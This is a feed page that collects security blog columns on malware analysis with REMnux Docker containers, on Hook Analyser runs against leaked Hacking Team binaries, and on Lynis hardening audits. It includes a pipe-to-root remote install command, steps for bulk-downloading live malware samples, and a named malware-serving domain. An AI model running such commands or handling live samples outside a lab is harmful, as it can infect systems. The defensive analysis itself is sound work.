Figure 5 – SQLmap strikes gold from Kali on Raspberry Pi 2
 By the way, if want to take screenshots in Kali on and RPI2, you’ll need to run apt-get install xfce4-screenshooter-plugin to enable the app, you’ll find it under Accessories thereafter.
This is but one example of an endless slew of opportunities running Kali and other distros from this credit card-sized device. Grab some spare SD cards and build out a few of your favorites, then swap them in as you want to boot them up. Some RPI2 kits come with NOOBS on an 8GB SD card as well, which will help get you started and your feet wet. Hackers/makers rejoice! I’m going to add sensors and a camera to my kit so I can implement specific scripted actions when movement initiated. 
   
In Conclusion

Working with the Raspberry Pi 2 or earlier versions allows you so many options. You’ll recall that FruityWifi, as discussed in November 2014, is specifically tailored to Raspberry Pi, and there are Pwn Pi, Raspberry Pwn (from Pwnie Express), and MyLittlePwny, amongst others. Grab a kit today and get started, it’ll be great for your Linux skills development, and can be used for attack or defense; the options are literally endless. I’d also be remiss if I didn’t mention that Microsoft is releasing Windows 10 for IoT (Windows 10 IoT Core), currently in Insider Preview mode, so you can play on the Windows front as well.
Ping me via email or Twitter if you have questions (russ at holisticinfosec dot org or @holisticinfosec).
Cheers…until next month.

toolsmith: Malware Analysis with REMnux Docker Containers

$
0
0
Prerequisites
Docker, runs on Ubuntu, Mac OS X, and Windows

Introduction
ISSA Journal’s theme of the month is “Malware and what to do with it”. This invites so many possible smart-alecky responses, including where you can stick it, means by which to smoke it, and a variety of other abuses for the plethora of malware authors whose handy work we so enjoy each and every day of our security professional lives. But alas, that won’t get us further than a few chuckles, so I’ll just share the best summary response I’ve read to date, courtesy of @infosecjerk, and move on.
“Security is easy:
1)      Don't install malicious software.
2)      Don't click bad stuff.
3)      Only trust pretty women you don't know.
4)      Do what Gartner says.”
Wait, now I’m not sure there’s even a reason to continue here. :-)

One of the true benefits of being a SANS Internet Storm Center Handler is working with top notch security industry experts, and one such person is Lenny Zeltser. I’ve enjoyed Lenny’s work for many years; if you’ve taken SANS training you’ve either heard of or attended his GIAC Reverse Engineering Malware course and likely learned a great deal. You’re hopefully also aware of Lenny’s Linux toolkit for reverse-engineering and analyzing malware, REMnux. I covered REMnux in September 2010, but it, and the landscape, have evolved so much in the five years since. Be sure to grab the latest OVA and revisit it, if you haven’t utilized it lately. Rather than revisit REMnux specifically this month, I’ll draw your attention to a really slick way to analyze malware with Docker and specific malware-analysis related REMnux project Docker containers that Lenny’s created. Lenny expressed that he is personally interested in packaging malware analysis apps as containers because it gives him the opportunity to learn about container technologies and understand how they might be related to his work, customers and hobbies. Lenny’s packaging tools that are “useful in a malware analysis lab, that like-minded security professionals who work with malware or forensics might also find an interesting starting point for experimenting with containers and assessing their applicability to other contexts.”
Docker can be utilized on Ubuntu, Mac OS X, and Windows, I ran it on the SANS SIFT 3.0 virtual machine distribution, as well as my Mac Mini. The advantage of Docker containers, per the What Is Docker page, is simple to understand. First, “Docker allows you to package an application with all of its dependencies into a standardized unit for software development.” Everything you need therefore resides in a container: “Containers have similar resource isolation and allocation benefits as virtual machines but a different architectural approach allows them to be much more portable and efficient.” The Docker Engine is just that, the source from whom all container blessings flow. It utilizes Linux-specific kernel features so to run it on Windows and Mac OS X, it will install VirtualBox and boot2docker to create a Linux VM for the containers to run on Windows and Mac OS X. Windows Server is soon adding direct support for Docker with Windows Server Containers. In the meantime, if you’re going to go this extent, rather than just run natively on Linux, you might as well treat yourself to Kitematic, the desktop GUI for Docker. Read up on Docker before proceeding if you aren’t already well informed. Most importantly, read Security Risks and Benefits of Docker Application Containers.
Lenny mentioned that he is not planning to use containers as the architecture for the REMnux distro, stating that “This distribution has lots of useful tools installed directly on the REMnux host alongside the OS. It's fine to run most tools this way. However, I like the idea of being able to run some applications as separate containers, which is certainly possible using Docker on top of a system running the REMnux distro.” As an example, he struggled to set up Maltrieve and JSDetox directly on REMnux without introducing dependencies and settings that might break other tools but “running these applications as Docker containers allows people to have access to these handy utilities without worrying about such issues.” Lenny started the Docker image repository under the REMnux project umbrella to provide people with “the opportunity to conveniently use the tools available via the REMnux Docker repository even if they are not running REMnux.”
Before we dig in to REMnux Docker containers, I wanted to treat you to a very cool idea I’ve implemented after reading it on the SANS Digital Forensics and Incident Response Blog as posted by Lenny. He describes methods to install REMnux on a SIFT workstation, or SIFT on a REMnux workstation. I opted for the former because Docker runs really cleanly and natively on SIFT as it is Ubuntu 14.04 x64 under the hood. Installing REMnux on SIFT is as easy as wget --quiet -O - https://remnux.org/get-remnux.sh | sudo bash, then wait a bit. The script will update APT repositories (yes, we’re talking about malware analysis but no, not that APT) and install all the REMnux packages. When finished you’ll have all the power of SIFT and REMnux on one glorious workstation. By the way, if you want to use the full REMnux distribution as your Docker host, Docker is already fully installed.

Docker setup

After you’ve squared away your preferred distribution, be sure to run sudo apt-get update && sudo apt-get upgrade, then run sudo apt-get install docker.io.

REMnux Docker Containers

Included in the REMnux container collection as of this writing you will find the V8 JavaScript engine, the Thug low-interaction honeyclient, the Viper binary analysis framework, Rekall and Volatility memory forensic frameworks, the JSDetox JavaScript analysis tool, the Radare2 reverse engineering framework, the Pescanner static malware analysis tool, the MASTIFF static analysis framework, and the Maltrieve malware samples downloader. This may well give you everything you possibly need as a great start for malware reverse engineering and analysis in one collection of Docker containers. I won’t discuss the Rekall or Volatility containers as toolsmith readers should already be intimately familiar with, and happily using, those tools. But it is mighty convenient to know you can spin them up via Docker.
The first time you run a Docker container it will be automatically pulled down from the Docker Hub if you don’t already have a local copy. All the REMnux containers reside there, you can, as I did, start with @kylemaxwell’s wicked good Maltrieve by executing sudo docker run --rm -it remnux/maltrieve bash. Once the container is downloaded and ready, exit and rerun it with sudo docker run --rm -it -v ~/samples:/home/sansforensics/samples remnux/maltrieve bash after you build a samples directory in your home directory. Important note: the -v parameter defines a shared directory that the container and the supporting host can both access and utilized. Liken it to Shared Folders in VMWare. Be sure to run sudo chmod a+xwr against it so it’s world readable/writeable. When all said and done you should be dropped to a nonroot prompt (a good thing), simply run maltrieve -d /home/sansforensics/samples/ -l /home/sansforensics/samples/maltieve.logand wait again as it populates malware samples to your sample directory, as seen in Figure 1, from the likes of Malc0de, Malware Domain List, Malware URLs, VX Vault, URLquery, CleanMX, and ZeusTracker.

Figure 1 – Maltrieve completes its downloads, 780 delicious samples ready for REMnux
So nice to have a current local collection. The above mentioned sources update regularly so you can keep your sample farm fresh. You can also define your preferred DUMPDIR and log directories in maltrieve.cfg for ease of use.

Next up, a look at the REMnux MASTIFF container. “MASTIFF is a static analysis framework that automates the process of extracting key characteristics from a number of different file formats” from @SecShoggoth.  I ran it as follows: sudo docker run --dns=my.dns.server.ip --rm -it -v ~/samples:/home/sansforensics/samples remnux/mastiff bash. You may want or need to replace --dns=my.dns.server.ip with your preferred DNS server if you don’t want to use the default 8.8.8.8. I found this ensured name resolution for me from inside the container. MASTIFF can call the VirusTotal API and submit malware if you configure it to do so with mastiff.conf, it will fail if DNS isn’t working properly. You need to edit mastiff.conf via vi with you API key and enable submit=yes. Also note that, when invoked with --rm parameters, the container will be ephemeral and all customization will disappear once the container exits. You can invoke the container differently to save the customization and the state.
You may want to also instruct the log_dirdirective to point at your shared samples directory so the results are written outside the container.
You can then run mas.py /your/working/directory/samplename with your correct preferences and the result should resemble Figure 2.

Figure 2 – Successful REMnux MASTIFF run
All of the results can be found in /workdir/log under a folder named for each sample analyzed. Checking the Yara results in yara.txt will inform you that the while the payload is a PE32 it exhibits malicious document attributes per Didier Steven’s (another brilliant Internet Storm Center handler) maldoc rules as seen in Figure 3.

Figure 3 – Yara results indicating a malicious document attributes
The peinfo-full and peinfo-quick results will provide further details, indicators, and behaviors necessary to complete your analysis.

Our last example is the REMnux JSDetox container. Per its website, courtesy of @sven_t, JSDetox “is a tool to support the manual analysis of malicious Javascript code.” To run it is as simple as sudo docker run --rm -p 3000:3000 remnux/jsdetox, then point your browser to http://localhost:3000on your container host system. One of my favorite obfuscated malicious JavaScipt examples comes courtesy of aw-snap.info and is seen in its raw, hidden ugliness in Figure 4.

Figure 4 – Obfuscated malicious JavaScript
Feed said script to JSDetox under the Code Analysis tab, run Analyze, choose the Execution tab, then Show Code and you’ll quickly learn that the obfuscated code serves up a malicious script from palwas.servehttp.com, flagged by major browsers and Sucuri.net as distributing malware and acting as a redirector. The results are evident in Figure 5.

Figure 5 – JSDetox results
All the malware analysis horsepower you can imagine in the convenience of Docker containers, running on top of SIFT with a full REMnux install too. Way to go, Lenny, my journey is complete. J

In Conclusion

Lenny’s plans for the future include maintaining and enhancing the REMnux distro with the help of the Debian package repository he set up for this purpose with Docker and containers part of his design. Independently, he will continue to build and catalog Docker containers for useful malware analysis tools, so they can be utilized with or without the REMnux distro. I am certain this is the best way possible for you readers to immerse yourself in both Docker technology and some of the best of the REMnux collection at the same time. Enjoy!
Ping me via email or Twitter if you have questions (russ at holisticinfosec dot org or @holisticinfosec).
Cheers…until next month.

ACK

Thanks again to Lenny Zeltser, @lennyzeltser, for years of REMnux, and these Docker containers.

toolsmith: There Is No Privacy - Hook Analyser vs. Hacking Team

$
0
0


Prerequisites
Hook Analyser
Windows OS

Introduction
As we explore privacy in this month’s ISSA Journal, timing couldn’t be better. Since last we convened, the Hacking Team breach has informed us all that privacy literally is for sale. Hacking Team’s primary product is Remote Control System (RCS), “a solution designed to evade encryption by means of an agent directly installed on the device to monitor. Evidence collection on monitored devices is stealth and transmission of collected data from the device to the RCS server is encrypted and untraceable.” While Hacking Team initially claimed their products are not sold to “governments or to countries blacklisted by the U.S., E.U., U.N., NATO or ASEAN” the data dump made public as result of their breach indicated otherwise. In fact, their customers include major players in finance, energy, and telecommunications. Among all the 0-days and exploits in the Hacking Team dump, it was even discovered that they offered UEFI BIOS rootkit to ensure “that it silently reinstalls its surveillance tool even if the hard drive is wiped clean or replaced.” With industry giants willing to seemingly utilize the likes of RCS, we’re left to wonder where the line will be drawn. I long ago assumed there is no line and therefore assume there is no privacy. May I recommend you join me in this gloomy outlook?
Perhaps a little proof may help you come to terms with this simple rule: don’t store or transmit via digital media that what which you don’t want read by anyone and everyone.
To get to the heart of the matter, we’ll assess some Hacking Team “products”, pulled from the public dump, with Beenu Arora’s Hook Analyser. Beenu just celebrated the release of Hook Analyser 3.2 as of 19 JUL. You may recall that I mentioned Hook Analyser via the Internet Storm Center Diary for the Keeping The RATs Out series, we’ll put it through its paces here. Per Beenu, Hook Analyser is a freeware project which brings malware (static & dynamic) analysis and cyber threat intelligence capabilities together. It can perform analysis on suspicious or malware files and can analyze software for crash-points or security bugs. The malware analysis module can perform the following actions:
·         Spawn and Hook to Application
·         Hook to a specific running process
·         Static Malware Analysis
o   Scans PE/Windows executables to identify potential malware traces
·         Application crash analysis
o   Allows you to analyze memory content when an application crashes
·         Exe extractor
o   Extracts executables from running process/s
The Cyber Threat Intelligence module provides open source intelligence where you can search for IP addresses, hashes or keywords. It will collect relevant information from various sources, analyze the information to eliminate false-positives, correlate the various datasets, and visualize the results. 
What better to run Hacking Team binaries through. Let’s begin.
Hacking Team Samples

I pulled four random binaries out of the Hacking Team dump for analysis, sticking exclusively to EXEs. There are numerous weaponized document and media files, but I was most interested in getting to the heart of the matter with Hook Analyser. Details for the four samples follow:
1.       agent 222.exe
a.       MD5: fea2b67d59b0af196273fb204fd039a2
b.       VT: 36/55
2.       agent 1154.exe
a.       MD5: c1c99e0014c6d067a6b1092f2860df4a
b.       VT: 31/55
3.       Microsoft Word 2010 2.exe
a.       MD5: 1ea8826eeabfce348864f147e0a5648d
b.       VT: 0/55
4.       my_photo_holiday_my_ass_7786868767878 19.exe
a.       MD5: e36ff18f794ff51c15c08bac37d4c431
b.       VT: 48/55
I found it interesting that one of the four (Microsoft Word 2010 2.exe) exhibited no antimalware detection via Virus Total as this was written, so I started there.

Hook Analyser

Hook Analyser is stand-alone and runs in console mode on contemporary Windows systems. For this effort I ran it on Windows 7 x32 & x64 virtual machines. The initial UI as seen in Figure 1 is basic and straightforward.

Figure 1 – Hook Analyser UI
For Microsoft Word 2010 2.exe I opted to use Spawn and Hook to Application and provided the full path to the sample. Hook Analyser exited quickly but spawned C:\tools\Hook Analyser 3.2\QR7C8A.exe, with which I repeated the process. The result was a robust output log to a text file named by date and time of the analysis, and an XML report, named identically, of the high-level behaviors of the sample.  A few key items jumped right out in the reports. First, the sample is debug aware. Second, it spawns a new process. Third, Hook Analyser found one trace of a potential PDB/Project at offset 00007F0. When I ran strings against the sample I found c:\users\guido\documents\visual studio 2012\Projects\fake_office\Release\fake_office.pdb, confirming the project and even the developer. I’d have to err on the side of threat related in this scenario, just on project name alone. Further analysis by Microsoft’s Malware Protection Center revealed that it checks for the presence of a legitimate instance of winword.exeon C: or D:, then executes C:\a.exe. As a results, this sample has been classified “threat related”. Based on naming conventions followed by Hacking Team, one can reasonably conclude that C:\a.exe is likely an RCS agent. By the way, Guido, in this case, is probably Guido Landi, a former senior Hacking Team software developer.
You can see the overall output from both reports in a combined Figure 2.

Figure 2 – Hook Analyser results

I took a different approach with the next sample analysis, specifically agent 222.exe. I first executed the sample, then chose Hook to a specific running process. Hook Analyser then provides a listing of all active processes. Agent 222.exeshowed itself with process ID 3376. I entered 3376 and Hook Analyser executed a quick run and spawned GVNTDQ.exe. I reran Hook Analyser, selected 3 for Perform Static Malware Analysis, and provided C:\tools\Hook Analyser 3.2\GVNTDQ.exe. GVNTDQ.exeis simply a new instance of Agent 222.exe. This time another slew of very interesting artifacts revealed themselves.  The “agent” process runs as TreeSizeFree.exe, an alleged hard disk space manager from JAM Software, and runs as trusted given that it is signed by a Certum/Unizeto cert. It also appears to be anti-debugging aware and packed using an unknown packer. The sample manipulates GDI32.dll, the OS’s graphic device interface and
WINHTTP.dll (mapped in memory) with a WinHttpGetIEProxyConfigForCurrentUsercall, which provides the Internet Explorer proxy settings for the current active network connection. Remember that privacy you were so interested in maintaining?

Let’s say you’re asked to investigate a suspect system, and you have no prior knowledge or IOCs. You do discover a suspicious process running and you’d like to dump it. Choose Exe Extractor (from Process), reply no when it asks if you’d like to dump all processes, then provide the process ID you’d like extracted. It will write an EXE named for the process ID to your Hook Analyser working directory.
You can also run batch jobs against a directory of samples by choosing Batch Malware Analysis, then providing the path to the sample set.

I’d be remiss if I didn’t use the Threat Intelligence module with some of the indicators discovered with Hook Analyser. To use it, you really want to prep it first. The Threat Intelligence module includes:
·         IP Intelligence
·         Keyword Intelligence
·         Network file analysis
o   PCAP
·         Social Intelligence
o   Pulls data from Twitter for user-defined keywords, performs network analysis
Each of these is managed by a flat text file as described in Beenu’s recent post. One note, don’t get to extravagant with your keywords. Try to use unique terms that are tightly related to your investigation and avoid using broad terms such as agent in this case. I dropped a Hacking Team-related IP address in the intelligence-ipdb.txtfile, the keywords Certum, Unizeto, Hacking Team, and RCS in keywords.txt, and Hacking Team in channels.txt. Tune these files to your liking and current relevance. As an example URL.txt has some extremely dated resources from which it pulls IP information, there’s no reason to waste cycles on all of the default list. I ran the Threat Intelligence module as a standalone feature as follows: ThreatIntel.exe -auto. Give it a bit of time, it checks against all the provided sources and against Twitter as well. Once complete it will pop a view open in your default browser. You’ll note general information under Global Threat Landscape including suspicious IPs and ASNs, recent vulnerability data, as well as country and geo-specific threat visualizations. More interesting and related to your investigation will be the likes of Keyword based Cyber Intelligence.  The resulting Co-relation (Bird Eye) view is pretty cool, as seen in Figure 3.

Figure 3 – A bird’s eye view to related Hacking Team keywords
Drill into the complete view for full keyword content results. I updated channels.txt to include only hackingteam and intelligence-ipdb.txt with related Hacking Team IP addresses. While I was unable to retrieve viable results for IP intelligence, the partial results under Social Intelligence (Recent Tweets) were relevant and timely as seen in Figure 4.

Figure 4 – Recent Hacking Team related Tweets per the Threat Intelligence module
There are a few bugs that remain in the Threat Intelligence module, but it definitely does show promise, I’m sure they’ll be worked out in later releases.

In Conclusion

The updates to the Threat Intelligence module are reasonable, potentially making for a useful aggregation of data related to your investigation, gleaned from your indicators and analysis. Couple that with good run-time and static analysis of malicious binaries and you have quite a combination for your arsenal. Use it in good health, to you and your network!
Ping me via email or Twitter if you have questions (russ at holisticinfosec dot org or @holisticinfosec).
Cheers…until next month.

ACK

Beenu Arora, @beenuar, Hook Analyser developer and project lead

toolsmith: Hey Lynis, Audit This

$
0
0


Prerequisites/dependencies
Unix/Linux operating systems

Introduction
Happy holidays to all readers, the ISSA community, and infosec tool users everywhere. As part of December’s editorial theme for the ISSA Journal, Disaster Recovery/Disaster Planning, I thought I’d try to connect tooling and tactics to said theme. I’m going to try and do this more often so you don’t end up with a web application hacking tool as part of the forensics and analysis issue. I can hear Tom (editor) and Joel (editorial advisory board chair) now: “Congratulations Russ, it only took you seven years to catch up with everyone else, you stubborn git.” :-)
Better late than never I always say, so back to it. As cited in many resources, including Georgetown University’s System and Operations Continuity page, “Of companies that had a major loss of business data, 43% never reopen, 51% close within two years, and only 6% will survive long-term.” Clearly then, a sound disaster recovery and planning practice is essential to survival. The three control measures for effective disaster recovery planning are preventive, detective, and corrective. This month we’ll discuss Lynis, a security and system auditing tool to harden Unix/Linux (*nix) systems, as a means to which facilitate both preventative (intended to prevent an event from occurring) and detective (intended to detect and/or discover unwanted events) controls. How better to do so than with a comprehensive and effective tool that performs a security scan and determines the security posture of your *nix systems while providing suggestions or warning for any detected security issues? I caught wind of Lynis via toolswatch, a great security tools site that provides quick snapshots on tools useful to infosec practitioners. NJ Ouchn (@ToolsWatch), who runs toolswatch and the Blackhat Arsenal Tools event during Blackhat conferences, mentioned a new venture for the Lynis author (CISOfy) so it seemed like a great time to get the scoop directly from Rootkit.nl’s Michael Boelen, the Lynis developer and project lead.
According to Michael, there is much to be excited about as a Lynis Enterprise solution, including plugins for malware detection, forensics, and heuristics, is under development. This solution will include the existing Lynis client that we’ll cover here, a management and reporting interface as well as related plugins. Michael says they’re making great progress and each day brings them closer to an official first version. Specific to the plugins, while a work in progress, they create specialized hooks via the client. As an example, imagine heuristics scanning with correlation at the central node, to detect security intrusions. Compliance checking for the likes of Basel II, GLBA, HIPAA, PCI DSS, and SOx is another likely plugin candidate.
The short term roadmap consists of finishing the web interface, followed by the presenting and supporting documents. This will include documentation, checklists, control overviews and materials for system administrators, security professionals and auditors in particular. This will be followed by the plugins and related services. In the meantime CISOfy will heavily support the development of the existing Lynis tool, as it is the basis of the enterprise solution. Michael mentions that Lynis is already being used by thousands of people responsible for keeping their systems secure.
A key tenet for Lynis is proper information gathering and vulnerability determination/analysis in order to provide users with the best advice regarding system hardening. Lynis will ultimately provide both auditing functionality but monitoring and control mechanisms; remember the above mentioned preventative and detective controls? For monitoring, there will be a clear dashboard to review the environment for expected and unexpected changes with light touch for system administrators and integration with existing SIEM or configuration management tools. The goal is to leverage existing solutions and not reinvent the wheel.
Lynis and Lynis Enterprise will ultimately provide guidance to organizations who can then more easily comply with regulations, standards and best practices by defining security baselines and ready-to-use plans for system hardening in a more measurable and action-oriented manner.
One other significant advantage of Lynis is how lightweight it is and easy to implement. The requirements to run the tool are almost non-existent and it is, of course, open source, allowing ready inspection and assurances that it’s not overly intrusive. Michael intends to provide the supporting tools (such as the management interface) as a Software-as-as-Service (SAAS) solution, but he did indicate that, depending on customer feedback and need, CISOfy might consider appliances at a later stage.
I conducted an interesting little study of three unique security-centric Linux distributions running as VMWare virtual machines to put Lynis through its paces and compare results, namely, SIFT 2.1.4, SamuraiWTF2.1, and Kali 1.0. Each of these was assessed as pristine, new instances, as if they’d just been installed or initialized.

Setting Lynis up for use

Lynis is designed to be portable and as such is incredibly easy to install. Simply download and unpack Lynis to a directory of your choosing. You can also create custom packages if you wish; Lynis has been tested on multiple operating systems including Linux, all versions of BSD, Mac OS X, and Solaris. It's also been tested with all the package managers related to these operating systems so deployment and upgrading is fundamentally simple. To validate its portability I installed it on USB media as follows.
1)      On a Linux system downloadedlynis-1.3.5.tar.gz
2)      Copied and unpacked it to /media/LYNIS/lynis-1.3.5 (an ext2-formatted USB stick)
3)      In VMWare menu, selected VM, then Removable Devices, and checked Toshiba Data Traveler to make my USB stick available to the three virtual machines mentioned above.
You can opt to make modifications to the profile configuration (default.prf) file to disable or enable certain checks, and establish a template for operating system, system role, and/or security level. I ran my test on the three VMs with the default profile.

Using Lynis

This won’t be one of those toolsmith columns with lots of pretty pictures, we’re dealing with a command prompt and text output when using the Lynis client. Which is to say, change directories to your USB drive, suxh as cd /media/LYNIS/lynis-1.3.5 on my first test instance, followed by sh lynis –auditor HolisticInfoSec –cfrom a root prompt as seen in Figure 1.

FIGURE 1: Lynis kicking off
You can choose to use the –q switch for quiet mode which prompts only on warnings and doesn’t require you to step through each prompted phase. Once Lynis is finished you can immediately review results via /var/log/lynis-report.datand grep for suggestions and warnings. You’re ultimately aiming for a hardening index of 100. Unfortunately our first pass on the Kali system yielded only a 50. Lynis suggested installing auditd and removing unneeded compilers. Please note, I am not suggesting you actually do this with your Kali instance, fine if it’s a VM snapshot, this is just to prove my point re: Lynis findings. Doing so did however increase the hardening index to a 51. J
Lynis really showed its stuff while auditing the SANS SIFT 2.1.4 instance. The first pass gave us a hardening index of 59 and a number of easily rectified warnings. I immediately corrected the following and ran Lynis again:
  • warning[]=AUTH-9216|M|grpck binary found errors in one or more group files|
  • warning[]=FIRE-4512|L|iptables module(s) loaded, but no rules active|
  • warning[]=SSH-7412|M|Root can directly login via SSH|
  • warning[]=PHP-2372|M|PHP option expose_php is possibly turned on, which can reveal useful information for attackers.|
Running grpck told me that 'sansforensics' is a member of the 'ossec' group in /etc/group but not in /etc/gshadow. Easily fixed by adding ossec:!::sansforensics to /etc/gshadow.
I ran sudo ufw enable to fire up active iptables rules, then edited /etc/ssh/sshd_config with PermitRootLogin no to ensure no direct root login. Always do this as root will be bruteforce attacked and you can sudo as needed from a regular user account with sudoers permissions. Finally changing expose_php to Off in /etc/php5/apache2/php.inisolves the PHP finding.
Running Lynis again after just these four fixes improved the hardening index from 59 to 69. Sweet!
Last but not least, an initial Lynis run against SamuraiWTF informed us of a hardening index of 47. Uh-oh, thank goodness the suggestion list per sudo cat /var/log/lynis-report.dat | grep suggestion gave us a lot of options to make some systemic improvements as seen in Figure 2.

FIGURE 2: Lynis suggests how the Samurai might harden his foo
Updating just a few entries pushed the hardening index to 50; you can spend as much time and effort as you believe necessary to increase the system’s security posture along with the hardening index
The end of a Lynus run, if you don’t suppress verbosity with the –q switch will result in the like of Figure 3, including your score, log and report locations, and tips for test improvement.

FIGURE 3: The end of a verbose Lynis run
Great stuff and incredibly simple to utilize!

Conclusion

I’m looking forward to the Lynis Enterprise release from Michael’s CISOfy and believe it will have a lot to offer for organizations looking for a platform-based, centralized means to audit and harden their *nix systems. Again, count on reporting and plugins as well as integration with SIEM systems and configuration management tools such as CFEngine. Remember too what Lynis can do to help you improve auditability against controls for major compliance mandates.
Good luck, and wishing you all a very Happy Holidays.
Stay tuned to vote for the 2013 Toolsmith Tool of the Year starting December 15th.
Ping me via email if you have questions (russ at holisticinfosec dot org).
Cheers…until next month.

Acknowledgements

Michael Boelen, Lynis developer and project lead

Viewing all 134 articles
Browse latest View live